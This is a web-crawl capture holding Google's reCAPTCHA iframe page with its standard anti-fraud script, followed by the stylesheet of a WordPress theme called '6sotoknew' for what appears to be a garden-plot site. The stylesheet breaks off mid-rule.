content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UCay6Y3moGLBpMSBsAyUkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785051819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://6sotok-dom.com/wp-content/themes/6sotoknew/style.css
body_size: 9629
content:
/*
Theme Name: 6sotoknew
Description: Wordpress Theme 
Version: 1.0
Author: Semin Pavel
Author URI: http://www.rusdigi.name
*/
body{
    font-size: 16px;
    line-height: 1.4;
    font-weight: 500;
    font-family: 'Open Sans', sans-serif;
    color:#3f4057;
}
.code-block{
        clear: both!important;
}
.clear{
    clear: both;
}
.alignleft{
    display: block;
    float:left;
    margin: 5px 20px 10px 0;
}
.alignright{
    display: block;
    float:right;
    margin: 0 0 10px 20px;
}
.aligncenter{
    display: block;
    margin: 0 auto 15px auto;
}
h1, h2, h3, h4, h5, h6{
    font-family:'Ubuntu', sans-serif;
    font-weight: normal;
    clear: both;
    line-height: 1.2;
}
h1{
    margin-top:0;
    font-size: 26px;
    line-height: 110%;
}
h2{
    font-size: 24px;
}
h3{
    font-size: 20px;
}
p{
    margin: 0 0 15px 0;
}
button, input[type=submit]{
    outline:none;
    border:none;
    cursor: pointer
}
a{
    text-decoration: underline;
    color:#8da60a;
}
a:hover{
    text-decoration: none;
    opacity: 0.9;
}
.wrapper{
    width:1100px;
    margin:0 auto;
}
#header{
    background: url("img/hd_fon.png") 0 0 repeat-x;
}
.hd_logo{
    float:left;
    margin-right: 40px;
    margin-top:10px;
    position: relative;
}
.hd_logo_descr {
    font-size: 11px;
    position: absolute;
    bottom: 3px;
    left: 0px;
    font-family: 'Ubuntu', sans-serif;
}
.hd_logo_url {
    font-size: 11px;
    position: absolute;
    bottom: 3px;
    right: 40px;
    font-family: 'Ubuntu', sans-serif;
}
.hd_logo a{
    text-decoration: none !important;
}
.hd_logo_img{
    float:left;
    margin-right:40px;
}
.hd_logo_img img {
    width: 300px;
    height: auto;
    margin-top: 6px;
}
.hd_logo_right{
    overflow: hidden;
}
.hd_search{
    width:350px;
    float:right;
    margin-top:43px;
    border: 1px solid #d7d7d7;
}
.hd_search form{
    position: relative;
}
.hd_search input[type=text]{
    background:#fff;
    padding: 9px 50px 10px 20px;
    border:none;
    width:100%;
    display: block;
    box-sizing: border-box;
    font-size: 14px;
    outline:none;
    font-family:'Ubuntu', sans-serif;
    color: rgba(44,100,112,.5);
}
.hd_search input[type=submit]{
    position: absolute;
    width:15px;
    height: 15px;
    display: block;
    background: url('img/ico_search.png') 0 0 no-repeat;
    top: 11px;
    right: 20px;
    color: transparent;
}
.hd_right{
     float:right;
     width:260px;
    margin: 40px 15px 0 0;
 }
.hd_tel{
    text-align: center;
}
.hd_tel_num{
    font-size: 20px;
    line-height: 22px;
    font-weight: bold;
    color: #8da60a;
    font-family: 'Fira Sans', sans-serif;
    display: block;
    text-align: center;
}
.hd_tel_num span{
    color:#5d483a;
}
.hd_tel_text{
    color:rgba(44,100, 112, .7);
    font-size: 11px;
    display: block;
    text-align: center;
    font-family:'Ubuntu', sans-serif;
}
.ft_widget .hd_right {
    float: right;
    width: 266px;
    margin: 20px 0px 0 0;
}
.ft_widget .hd_tel_text{
    color:rgba(255,255,255, .7);
    font-size: 11px;
    display: block;
    text-align: center;
    font-family:'Ubuntu', sans-serif;
}
.ft_widget .hd_tel_num{
    font-size: 20px;
    line-height: 22px;
    font-weight: bold;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    display: block;
    text-align: center;
}
.ft_widget .hd_tel_num span{
    color:#fff;
}
.hd_menu ul{
    list-style: none;
    margin: 9px 0 0 0;
    padding:0;
    background: url("img/menu_fon.jpg") 0 0 repeat-x;
}
.hd_menu ul li{
    display: inline-block;
    padding: 10px 20px;
    position: relative;
}
.hd_menu ul li a{
    color:#fff;
    font-size: 16px;
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
    font-weight: normal;
}
.hd_menu ul li:hover {
    background: #806053;
}
.info2 img {
    width: 100px;
    height: auto;
}
.hd_menu ul li.vopros a{
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    color: #ddd;
    font-size: 14px;
    display: block;
    padding: 8px 20px;
    box-sizing: border-box
}
.post img {    max-width: 100%;
    height: auto;
    margin-top:10px;
    margin-bottom:10px;
}
.hd_menu ul.sub-menu{
    display: none;
    position: absolute;
    width:250px;
    background: #806053;
    margin:0;
    padding:0;
    z-index:9999;
    color: #fff;
}
.hd_menu ul.sub-menu li{
    display: block;
    padding: 5px 15px;
}
.hd_menu ul.sub-menu li a{
    font-size: 14px;
    line-height: 1.2;
}
.hd_menu ul > li.menu-item-has-children:hover > .sub-menu{
    display: block;
    top: 100%;
    left:0;
}
.hd_menu ul ul > li.menu-item-has-children:hover > .sub-menu{
    display: block;
    top: 0;
    left:100%;
}
ul#menu-menyu > li {
    border-right: 1px solid rgba(199,199,199, .1);
}
#footer{
    background: #684d3c;
    padding: 45px 0 40px 0;
    color:rgba(255,255,255,0.7);
    font-size: 12px;
        clear: both;
}
.ft_widgets{
    overflow: hidden;
}
.ft_widgets .ft_widget{
    float:left;
}
.ft_widgets .ft_widget:nth-child(1){
    width: 250px;
    margin-right: 20px;
}
.ft_widgets .ft_widget:nth-child(2){
    width: 240px;
}
.ft_widgets .ft_widget:nth-child(3){
    width: 235px;
    margin-top: 15px;
}
.ft_widgets .ft_widget:nth-child(3) .widget_text {
    font-style: italic;
}
.ft_widgets .ft_widget:nth-child(1) .widget_text{
    margin-left:50px;
}
.ft_widgets .ft_widget:nth-child(2) .widget_nav_menu{
    list-style: none;
    margin:0;
    padding:0;
}
.ft_widgets .ft_widget:nth-child(2) .widget_nav_menu li{
    display: block;
    margin-bottom: 10px;
}
.ft_widgets .ft_widget:nth-child(2) .widget_nav_menu li a{
    font-family: 'Open Sans', sans-serif;
    font-weight: normal;
    font-size: 14px;
    color:#ffa983;
    text-decoration: underline;
}
.ft_widget #social_buttons a img {
    display: none;
}
.ft_widget #social_buttons a.vk {
    background: url("img/ico_vk.jpg") 0 0 no-repeat;
    height: 32px;
    width: 32px;
}
.ft_widget #social_buttons a.ok {
    background: url("img/ico_ok.jpg") 0 0 no-repeat;
    height: 32px;
    width: 32px;
}
.ft_widget #social_buttons a.fb {
    background: url("img/ico_fc.jpg") 0 0 no-repeat;
    height: 32px;
    width: 32px;
}
.ft_widget #social_buttons a.gp {
    background: url("img/ico_googl.jpg") 0 0 no-repeat;
    height: 32px;
    width: 32px;
}
.ft_widget #social_buttons a.tw {
    background: url("img/ico_tw.jpg") 0 0 no-repeat;
    height: 32px;
    width: 32px;
}
.ft_widget #social_buttons {
    text-align: left;
}
.ft_logo_img{
    float:left;
    margin-right:10px;
}
.ft_logo_right{
    float:left;
    overflow: hidden;
}
.ft_logo_url{
    color:rgba(213,231,255, 0.3);
    font-size: 9px;
    margin-left:17px;
}
.ft_logo {
    position: relative;
}
.ft_logo_title{
    color:rgba(255,255,255, 0.7);
    font-family:'Ubuntu', sans-serif;
    font-size: 11px;
    width: 130px;
    position: absolute;
    left: 0;
    top: 45px;
}
.ft_menu ul{
    list-style: none;
    margin:15px 0 0 50px;
    padding:0;
    text-align: left;
}
.ft_menu ul li{
    display: inline-block;
}
.ft_menu ul li a{
    text-decoration: none;
    margin-right:5px;
    color:#a7e780;
}
.ft_menu ul li a:hover{
    text-decoration: undeline;
}
.ft_menu ul li:last-child a{
    margin-right: 0;
}
#content{
    margin: 20px 0;
}
#content .wrapper{
    overflow: hidden;
}
.content_left{
    width:750px;
    float:left;
}
.content_right{
    width:300px;
    float:right;
}
.breadcrumbs{
    font-size: 12px;
    color:#9296a3;
    margin-bottom: 20px;
}
.cat_bc{
    text-align: center;
}
.breadcrumbs a{
    text-decoration: none;
}
.breadcrumbs a:hover{
    text-decoration: underline;
}
.breadcrumbs a.home{
    padding-left:20px;
    background: url('img/ico_home.png') 0 center no-repeat;
}
.breadcrumbs .bc_divider{
    display: inline-block;
    background: url('img/ico_divider.png') 0 center no-repeat;
    width: 3px;
    height: 8px;
    margin: 0 15px;
}
.post_title h1{
    font-family: 'Roboto Condensed', sans-serif;
    color:#000;
    font-size: 26px;
    line-height: 29px;
}
.post_body{
    margin-top:20px;
    color: #000;
}
.wp-caption img{
    display: block;
    width:100%;
    height: auto;
}
.wp-caption .wp-caption-text{
    padding: 5px;
    background: #eef4fa;
    color:#888;
    text-align: center;
    font-size: 14px;
}
blockquote, .info2{
    margin: 20px 0;
    padding: 20px;
    background: #f8f7fa;
    clear: both;
}
blockquote .contents_title {
    background: url("img/podlogka.png") 0 0 no-repeat;
    height: 37px;
    color: #fff;
    padding: 2px 0 0 58px;
    margin-bottom: 0;
    font-size: 22px;
}
.post_body ul{
    list-style: none;
    padding:0;
    margin:0;
}
.post_body ul li{
    display: block;
    margin-left:20px;
    padding-left:20px;
    background: url('img/ico_divider.png') 0 10px no-repeat;
}
ul.contents li{
    padding-left:12px;
    background-position: 0 10px !important;
}
ul.contents li a{
    font-size: 14px;
    color: #8da60a;
}
.contents ul li a {
    text-decoration: underline !important;
}
.single_ss_form{
    text-align: center;
}
.single_ss_form strong{
    font-weight: 400;
}
.sb_widget{
    margin-bottom: 30px;
}
.sb_widget .widget_title{
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 5px;
    color:#3f4461;
    display: inline-block;
    position: relative;
}
.sb_widget .widget_title:after{
    display: inline-block;
    position: absolute;
    top: 14px;
    right: -39px;
    content:"";
    width: 29px;
    height: 1px;
}
.sb_widget.widget_nav_menu {
    background: #f8f7fa;
    padding: 0 20px;
}
.sb_widget.widget_nav_menu ul{
    list-style: none;
    margin:0;
    padding:0;
}
.sb_widget.widget_nav_menu ul li{
    display: block;
    margin-bottom: 10px;
}
.sb_widget.widget_nav_menu ul li:last-child{
    margin-bottom: 0;
}
.sb_widget.widget_nav_menu ul li a{
    display: block;
    padding: 8px 0px 9px 0;
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
    color:#3f4461;
    font-weight: normal;
    border:1px solid transparent;
    position: relative;
    margin-right: 0;
    transition: none;
    font-size: 16px;
}
.sb_widget.widget_nav_menu ul li a:after{
    display: none;
    content:"";
    width: 21px;
    height: 40px;
    position: absolute;
    top:0;
    right:-21px;
}
.sb_widget.widget_nav_menu ul li.menu1 a{
    background: url('img/menu1.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu1 a:hover{
    background: #fff url('img/menu1.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu2 a{
    background: url('img/menu2.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu2 a:hover{
    background: #fff url('img/menu2.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu3 a{
    background: url('img/menu3.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu3 a:hover{
    background: #fff url('img/menu3.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu4 a{
    background: url('img/menu4.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu4 a:hover{
    background: #fff url('img/menu4.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu5 a{
    background: url('img/menu5.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu5 a:hover{
    background: #fff url('img/menu5.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu6 a{
    background: url('img/menu6.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu6 a:hover{
    background: #fff url('img/menu6.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu7 a{
    background: url('img/menu7.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu7 a:hover{
    background: #fff url('img/menu7.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu8 a{
    background: url('img/menu8.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu8 a:hover{
    background: #fff url('img/menu8.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu9 a{
    background: url('img/menu9.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu9 a:hover{
    background: #fff url('img/menu9.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu10 a{
    background: url('img/menu10.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu10 a:hover{
    background: #fff url('img/menu10.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu11 a{
    background: url('img/menu11.png') right center no-repeat;
}
.sb_widget.widget_nav_menu ul li.menu11 a:hover{
    background: #fff url('img/menu11.png') right 30px center no-repeat;
}
.sb_widget.widget_nav_menu ul li a:hover,
.sb_widget.widget_nav_menu ul li.current-menu-item a,
.sb_widget.widget_nav_menu ul li.current-post-ancestor a{
    border: 1px solid #ff8650;
    opacity: 1;
    color: #ff8650;
    width: 320px;
    margin-left: -30px;
    box-sizing: border-box;
    padding-left: 30px;
}
.sb_widget.widget_nav_menu ul li a:hover:after,
.sb_widget.widget_nav_menu ul li.current-menu-item a:after,
.sb_widget.widget_nav_menu ul li.current-post-ancestor a:after{
    display: block;
}

.attention, .advice, .stop, .warning{
    margin: 20px 0;
    padding: 20px 20px 20px 100px;
    clear: both;
}
.attention.green, .advice{
    border: 1px solid #96e054;
    background: url('img/ico_advice.png') 20px center no-repeat;
}
.attention.red, .stop{
    border: 1px solid #ffa3a3;
    background: url('img/ico_stop.png') 20px center no-repeat;
}
.attention.orange, .warning{
    border: 1px solid #41c2c6;
    background: url('img/ico_warning.png') 20px center no-repeat;
}
.recent_posts{
    font-size: 14px;
    padding: 0;
}
.recent_posts li{
    list-style: none;
}
.rek_teasers, .rek_teasers_vert{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.sb_teasers{
    clear: both;
    margin:0 auto 20px auto;
    width:100%;
    overflow: hidden;
}
.teaser{
    width:32% !important;
    float:left;
    margin: 0 2% 0 0 !important;
    box-sizing: border-box;
    padding:10px;
    clear:none !important;
}
.sb_teasers .teaser{
    width: 100% !important;
    float:none;
    margin: 0 0 10px 0 !important;
}
.vert_teaser{
    width:100% !important;
    margin: 0 !important;
    clear: both !important;
    box-sizing: border-box;
    padding:10px;
}
.teaser a{
    text-decoration: none;
}
.vert_teaser a{
    display: block;
    overflow: hidden;
}
.teaser img{
    display: block;
    width:100%;
    height: auto;
}
.sb_teasers .teaser img{
    width:180px;
    height: auto;
    display: block;
}
.vert_teaser a img{
    width:30%;
    height: auto;
    float:left;
    margin-right: 10px;
    display: block;
}
.rek_teasers .teaser:last-of-type{
    margin-right: 0 !important;
}
.teaser_text{
    display: block;
    margin-top:10px;
    font-size: 18px;
    color:#0000ff;
    text-decoration: underline;
}
.sb_teasers .teaser_text{
    color:#ff0000;
}
.vert_teaser .teaser_text{
    text-align: center;
}
.teaser:hover .teaser_text{
    color: #990000;
}
.teaser_more{
    display: block;
    margin-top:5px;
    color:#000000;
    font-size: 16px;
    text-decoration: underline;
}
.vert_teaser .teaser_more{
    text-align: center;
}
.alert{
    width:100%;
    border: 2px dashed #fe0300;
    border-radius: 5px;
    background: #e7f6fb;
    padding: 15px 22px;
    box-sizing: border-box;
    margin: 15px 0;
}
.alert_title{
    text-transform: uppercase;
    font-weight: bold;
    color:#0682b5;
    font-size: 18px;
    margin-bottom: 10px;
}
.alert_text{
    margin-bottom: 10px;
}
.alert_link{
    text-align: right;
}
.alert_link a{
    color:#0052b8;
    font-weight: bold;
    text-decoration: none;
}
.alert_link a:hover{
    text-decoration: underline;
}
#prefooter{
    clear: both;
    background: #f8f7fa;
}
.home_title{
    text-align: center;
    margin-bottom: 15px;
}
.ft_hot_desc {
    background: url("img/podlogkas.png") center 0 no-repeat;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    color:#fff;
    font-weight: bold;
    position: relative;
    margin: 10px 0;
    text-align: center;
    height: 37px;
    padding-top: 7px;
}
.pre_wrapper {
    padding: 15px 0 0 0;
}
.home_title span:before,
.home_title span:after{
    display: inline-block;
    width: 29px;
    height: 6px;
    content:'';
}
.home_title span:before{
    margin-right: 20px;
}
.home_title span:after{
    margin-left:20px;
}
.comm_posts{
    overflow: hidden;
    padding-bottom: 25px;
}
.comm_post{
    float:left;
    margin-right: 2%;
    width: 31%;
}
.comm_posts .comm_post:last-of-type{
    margin-right:0;
}
.comm_post_content{
    background: #fff;
    padding:20px;
    height: 210px;
}
.comm_post_excerpt{
    font-size: 14px;
    color: #5b483a;
    margin: 15px 0 10px 0;
    font-style: italic;
}
.comm_post_author{
    font-size: 12px;
    color:rgba(156, 80, 70, .7);
}
.comm_post_title{
    padding-left: 40px;
    line-height: 16px;
}
.comm_post_title a:hover{
    text-decoration: underline;
}
.comm_post_count{
    display: inline-block;
    padding-left: 25px;
    background: url('img/ico_comm.png') 0 center no-repeat;
    font-size: 12px;
    line-height: 16px;
    color:#8e8f9f;
}
.comm_post_thumb a img {
    width: 75px;
    height: auto;
    float: left;
    margin: 5px 15px 8px 0;
}
.comm_post_content a {
    color: #9c5646;
    font-size: 12px;
    text-decoration: none;
    line-height: 1;
}
#precontent{
    padding-top: 20px;
}
.pop_cat_post a{
    text-decoration: none;
    color:#3f4461;
    display: block;
}
.pop_cat_post a:hover{
    text-decoration: underline;
}
.pop_cat_post_thumb{
    text-align: center;
    margin: 0 auto 20px auto;
    width:150px;
    height: 150px;
    overflow: hidden;
}
.pop_cat_post_thumb{
    width:100%;
    height: auto;
    display: block;
    margin:0 auto;
}
.pop_cat_post_title{
    text-align: center;
    margin-bottom: 5px;
    font-size: 16px;
    line-height: 20px;
    color:#3f4461;
    text-decoration: none;
}
.pop_cat_post{
    width:18%;
    margin-right: 2.5%;
    float:left;
}
.pop_cat_posts .pop_cat_post:last-of-type{
    margin-right: 0;
}
.pop_cat_post_meta{
    text-align: center;
}
.pop_cat_post_comm{
    font-size: 12px;
    color:#8e8f9f;
    padding-left:25px;
    background: url('img/ico_comm.png') 0 center no-repeat;
    display: inline-block;
}
#content.cat_page{
    margin-top:0;
}
#content.cat_page .wrapper{
    overflow: visible;
}

.cat_post{
    width: 30%;
    margin-right: 5%;
    float:left;
    padding: 10px 10px 10px 0;
    box-sizing: border-box;
    margin-bottom: 0;
}
.cat_post_flat.last .cat_post_title a {
    font-weight: 500;
}
.cat_page_nav {
    margin-bottom: 0 !important;
}

.cat_post.last{
    margin-right: 0;
}
.cat_post_thumb{
    overflow: hidden;
    margin: 0 auto 10px;
    width: 220px;
    height: 200px;
}
.cat_post_thumb img{
    display: block;
    width:100%;
    height: auto;
    margin: 0 auto;
}
.home_title_cat_left {
    background: url("img/podlogka.png") 0 0 no-repeat;
    height: 37px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 8px 0 0 60px;
    margin: 15px 0 15px 0;
}
.cat_post_flat{
    float:left;
    padding: 0;
    box-sizing: border-box;
    margin-bottom: 30px;
    padding-right: 20px;
}
.cat_post_flat.last{
    margin-right: 0;
    margin-top: 20px;
}
.cat_post_flat .cat_post_thumb{
    float:left;
    margin-right: 15px;
}
.cat_post_flat .cat_post_thumb img{
    width: 100%;
    height: auto;
    display: block;
}
.cat_post_meta{
    text-align: center;
}
.cat_post_flat .cat_post_meta{
    text-align: left;
}
.cat_post_comm{
    font-size: 12px;
    color:#8e8f9f;
    display:inline-block;
    padding-left:20px;
    background: url('img/ico_comm.png') 0 center no-repeat;
}
.cat_post_title{
    margin-bottom: 10px;
    text-align: center;
    line-height: 18px;
}
.cat_post_flat .cat_post_title{
    text-align: left;
    line-height: 16px;
}
.cat_post_title a{
    text-decoration: none;
    font-size: 16px;
    color: #5b483a;
}
.cat_post_flat .cat_post_title a{
    font-size: 18px;
}
.cat_post_title a:hover{
    text-decoration: underline;
}
.cat_post_flat .cat_post_comm{
    text-align: left;
}
.home_top_new{
    float:left;
}
.home_top_new_single{
    width: 31%;
    margin-right: 3.5%;
    float: left;
    padding: 0;
    box-sizing: border-box;
    margin-bottom: 30px;
    position: relative;
}
.home_top_new_single:last-child {
    margin-right: 0;
}
.home_top_thumb{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.home_top_thumb img{
    width:100%;
    height: auto;
    display: block;
}
.home_top_title{
    font-size: 16px;
    line-height: 18px;
    text-align: center;
    margin-bottom: 5px;
}
.home_top_title a{
    color:#3f4461;
    text-decoration: none;
}
.home_top_title a:hover{
    text-decoration: underline;
}
.home_top_meta{
    text-align: center;
}
.home_top_date, .home_top_comm{
    display: inline-block;
    margin: 0 5px;
    font-size: 12px;
    color:#8e8f9f;
}
.home_top_date {
    position: absolute;
    top: 110px;
    background: #fff;
    width: 150px;
    left: 30px;
    color: #205066;
    padding: 2px 0 2px;
}
.home_top_categor {
    width: 150px;
    position: absolute;
    top: 130px;
    background: #ff8650;
    left: 35px;
    line-height: 18px;
}
.home_top_categor a {
    font-size: 12px;
    text-decoration: none;
    color: #fff;
}
.home_top_title a {
    font-size: 14px;
    text-decoration: none;
    color: #5b483a;
}
.pop_cat_post{
    width: 23%;
    margin-right: 2.6%;
    float: left;
    padding: 0;
    box-sizing: border-box;
    margin-bottom: 30px;
    position: relative;
}
.pop_cat_post:last-child {
    margin-right: 0;
}
.pop_cat_post_thumb{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.pop_cat_post_thumb img{
    width: 253px;
    height: 230px;
    display: block;
}
.pop_cat_post_title{
    font-size: 16px;
    line-height: 18px;
    text-align: center;
    margin-bottom: 5px;
}
.pop_cat_post_title a:hover{
    text-decoration: underline;
}
.pop_cat_post_meta{
    text-align: center;
}
.pop_cat_post_date, .pop_cat_post_categor{
    display: inline-block;
    margin: 0 5px;
    font-size: 12px;
    color:#8e8f9f;
}
.pop_cat_post_date {
    position: absolute;
    top: 150px;
    background: #fff;
    width: 150px;
    left: 47px;
    color: #205066;
    padding: 2px 0 2px;
}
.pop_cat_post_categor {
    width: 150px;
    position: absolute;
    top: 170px;
    background: #ff8650;
    left: 47px;
    line-height: 20px;
}
.pop_cat_post_categor a {
    font-size: 12px;
    text-decoration: none;
    color: #fff;
}
.pop_cat_post_title a {
    font-size: 14px;
    text-decoration: none;
    color: #5b483a;
}
.home_top_comm{
    padding-left:20px;
    background: url('img/ico_comm.png') 0 center no-repeat;
}
.home_social{
    clear: both;
    margin-top:40px;
    margin-bottom: 25px;
}
.soc_widget .widget_title{
    float:left;
    color:rgba(63,68, 97, 0.7);
    font-size: 16px;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    margin: 4px 15px;
}
.home_social #social_buttons{
    text-align: left !important;
    display: inline-block !important;
}
.home_social #social_buttons a{
    width:25px;
    height: 25px;
}
.home_social #social_buttons a img{
    width:100%;
    height: auto;
}
.wp-pagenavi {
    clear: both;
    text-align: center;
    margin: 20px auto;
}
.wp-pagenavi a, .wp-pagenavi span {
    display: inline-block;
    text-decoration: none;
    border: 1px solid #dbdee2;
    width: 30px;
    height: 30px;
    box-sizing: border-box;
    font-size: 16px;
    line-height: 28px;
    color:#3f4461;
    margin: 0 5px;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #8da60a;
    background: #8da60a;
    color: #fff;
}
#content #respond #reply-title{
    padding-left: 0 !important;
}
.navbar-toggle{
    display: none;
}
#recentcomments{
    margin:0;
    padding:0;
    list-style: none;
}
.home_dop_pol {
    width: 30%;
    padding: 20px;
    background: #f8f7fa;
    float: left;
    margin-right: 5%;
    text-align: center;
    box-sizing: border-box;
    min-height: 215px;
    border: 1px solid transparent;
}
.home_dop_pol:hover {
    border: 1px solid #ff8651;
}
.home_dop_pol:last-child {
    margin-right: 0;
}
.home_dop_pols_title a {
    text-decoration: none;
    color: #5b483a;
    font-size: 16px;
}
.home_dop_pols_desc {
    font-family: 'Ubuntu', sans-serif;
    font-size: 12px;
    color: #1e2e3d;
    margin-top: 5px;
}
#best_mag {
    background: #f8f7fa;
    padding: 5px 0 5px 0;
    overflow: hidden;
}
.best_mag {
    width: 17%;
    float: left;
    text-align: center;
    margin-right: 3.7%;
}
.best_mag:last-child {
    margin-right: 0;
}
.best_mag_btn, .best_mag_more {
    text-align: center;
}
.best_mag_more a {
    font-family: 'Ubuntu', sans-serif;
    font-size: 12px;
    color: #8da60a;
}
.best_mag_btn a {
    display: inline-block;
    font-size: 14px;
    color: #ffffff;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    background: #8da60a;
    border-radius: 3px;
    padding: 6px 17px;
    margin: 10px 0 0 0;
}
.best_mag_thumb a img {
    width: 120px;
    height: auto;
}
#best_mag .content_full {
    overflow: hidden;
}
.best_mag_title a{
    color: #5b483a;
    font-size: 14px;
    text-decoration: none;
}
.best_mag_city a {
    font-size: 12px;
    text-decoration: none;
    color: #ff8650;
    font-family: 'Ubuntu', sans-serif;
}
.home_top_thumb a img {
    width: 220px;
    height: auto;
}
.home_title_left {
    background: url("img/podlogka.png") 0 0 no-repeat;
    height: 37px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    padding: 8px 0 0 50px;
    margin: 15px 0 15px 0;
}
#comments .block-title {
    background: url("img/podlogka.png") 0 0 no-repeat;
    height: 36px;
    color: #fff;
    font-weight: bold;
    padding: 7px 0 0 55px;
}
li.comment {
    background: #f8f7fa;
    padding: 20px;
}
.like_likes {
    top: 15px !important;
}
.comment-meta a {
    background: #8da60a;
    border: none;
    color: #fff !important;
}
button#com_send {
    color: #fff;
    background: #8da60a;
    border-radius: 3px;
    padding: 12px 45px;
    font-size: 14px;
}
#commentform input[type=text], #commentform textarea {
    border: 1px solid #e9ebee;
    border-radius: 3px;
    font-size: 14px;
    width: 100%;
    box-sizing: border-box;
    outline: none;
}
#commentform textarea {
    resize: none;
}
.comp_index{
    overflow: hidden;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #e5e5e5;
}
.comp_index_thumb img{
    width: 120px;
    height: 120px;
    margin-right: 25px;
}
.comp_index_title{
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}
.comp_index_title a{
    text-decoration: none;
}
.comp_index_adr{
    margin-bottom: 10px;
}
.comp_index_tel{
    font-size: 20px;
    font-weight: 500;
}
#map{
    width:100%;
    height:300px;
    margin: 10px auto 30px;
}
.comp_single{
    margin-top:20px;
}
.comp_city{
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
    color:#1b69aa;
    margin-bottom: 10px;
}
.comp_desc{
    font-size: 14px;
}
.comp_contacts{
    margin:20px 0;
}
.comp_contact{
    font-size: 14px;
    border-bottom: 1px dashed #BEBEBE;
    padding: 10px;
}
.comp_contact span{
    margin-right: 10px;
    width: 200px;
    display: inline-block;
}
.comp_contacts .comp_contact:nth-child(odd){
    background: #F0F3F5;
}
.comp_contacts .comp_contact:nth-child(1){
    font-weight: 600;
}
.comp_contacts .comp_contact:last-child{
    border:none;
}
.form_button_mag input[type=submit] {
    color: #fff;
    background: #8da60a;
    border-radius: 3px;
    padding: 12px 45px;
    font-size: 14px;
}
.calc_title {
    margin: 5px 0;
}
.home_dop_pol a {
    text-decoration: none;
}
.sobytiyas {
    overflow: hidden;
}
.sobytiya {
    width: 30%;
    float: left;
    margin-right: 5%;
    border: 1px solid #eeebf3;
    box-sizing: border-box;
    padding: 10px 20px 15px;
}
.sobytiya:last-child {
    margin-right: 0;
}
.sobyt_date {
    font-size: 38px;
    color: #ff8650;
    font-family: 'Ubuntu', sans-serif;
    float: left;
}
.sobyt_meta {
    font-size: 14px;
    color: #5c4149;
    font-family: 'Ubuntu', sans-serif;
    margin: 8px 0 0 15px;
    float: left;
}
.sobyt_title {
    clear: both;
    margin-bottom: 5px;
}
.sobyt_city {
    font-size: 12px;
    background: url("img/ico_mesto.png") 0 2px no-repeat;
    padding-left: 15px;
    font-family: 'Ubuntu', sans-serif;
}
.sobyt_price {
    font-family: 'Ubuntu', sans-serif;
    font-size: 12px;
    background: url("img/ico_ukazatel.png") 0 6px no-repeat;
    padding-left: 15px;
}
.sobyt_more {
    margin: 15px 0;
}
.sobyt_more a {
    font-family: 'Ubuntu', sans-serif;
    font-size: 12px;
    color: #8da60a;
}
    /*Опрос*/
.post_body .wp-polls{
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 60px;
}
.wp-polls {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 1px solid #e9ebee;
    border-radius: 3px;
    padding: 20px;
}
.vote_title{
    line-height: 1.2;
}
.vote_title strong{
    color:#6c609f;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    text-align: left;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.2;
}
.wp-polls-ul{
    margin-left: 0 !important;
}
.wp-polls-ul li{
    margin-bottom: 5px;
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.wp-polls label{
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
